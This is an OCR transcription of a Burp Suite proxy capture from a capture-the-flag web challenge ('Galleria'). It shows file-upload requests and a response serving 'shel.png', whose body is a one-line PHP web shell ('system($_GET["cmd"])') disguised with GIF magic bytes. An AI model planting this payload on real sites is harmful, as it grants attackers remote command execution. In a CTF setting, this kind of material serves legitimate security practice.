 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
16 https://galleria.chal.nbctf.com GET / ✓ 200 1827 HTML Galleria ✓ 34.122.76.54 09:11:30 2 ... 8080
18 https://galleria.chal.nbctf.com GET /favicon.ico ✓ 404 367 HTML ico 404 Not Found ✓ 34.122.76.54 09:11:31 2 ... 8080
21 https://galleria.chal.nbctf.com GET /gallery ✓ 200 4034 HTML Galleria ✓ 34.122.76.54 09:12:01 2 ... 8080
50 https://galleria.chal.nbctf.com GET /gallery?file=3.jpg ✓ ✓ 200 360 text ✓ 34.122.76.54 09:12:03 2 ... 8080
24 https://galleria.chal.nbctf.com GET /gallery?file=cuy.png ✓ ✓ 200 385 text ✓ 34.122.76.54 09:12:03 2 ... 8080
37 https://galleria.chal.nbctf.com GET /gallery?file=gg.jpg ✓ ✓ 200 336 text ✓ 34.122.76.54 09:12:03 2 ... 8080
42 https://galleria.chal.nbctf.com GET /gallery?file=shel.png ✓ ✓ 200 369 text ✓ 34.122.76.54 09:12:03 2 ... 8080
54 https://galleria.chal.nbctf.com GET /gallery?file=test.png ✓ ✓ 304 257 ✓ 34.122.76.54 09:18:53 2 ... 8080
19 https://fonts.gstatic.com GET /s/roboto/v30/KFOlCnqEu92Fr1M... ✓ 200 16554 woff2 ✓ 172.217.31.3 09:11:31 2 ... 8080
20 https://galleria.chal.nbctf.com POST /upload ✓ ✓ 302 379 HTML Redirecting... ✓ 34.122.76.54 09:11:51 2 ... 8080
Request
Pretty Raw Hex \n
1 GET /gallery?file=shel.png HTTP/2
2 Host: galleria.chal.nbctf.com
3 Sec-Ch-Ua : "Chromium";v="109", "Not_A Brand";v="99"
4 Sec-Ch-Ua-Mobile : ?0
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept :
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : no-cors
10 Sec-Fetch-Dest : image
11 Referer : https://galleria.chal.nbctf.com/gallery
12 Accept-Encoding : gzip, deflate
13 Accept-Language : en-US,en;q=0.9
Original response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control : no-cache
3 Content-Disposition : inline; filename=shel.png
4 Content-Type : image/png
5 Date: Sat, 02 Dec 2023 02:12:08 GMT
6 Date: Sat, 02 Dec 2023 02:12:08 GMT
7 Etag: "1701480932.421349-35-2934639462"
8 Last-Modified : Sat, 02 Dec 2023 01:35:32 GMT
9 Server : Werkzeug/3.0.1 Python/3.11.6
10 Content-Length : 35
11
12 GIF8<?php system($_GET["cmd"]); ?>
13
Inspector
Request attributes 2
Request query parameters 1
Request headers 15
Response headers 9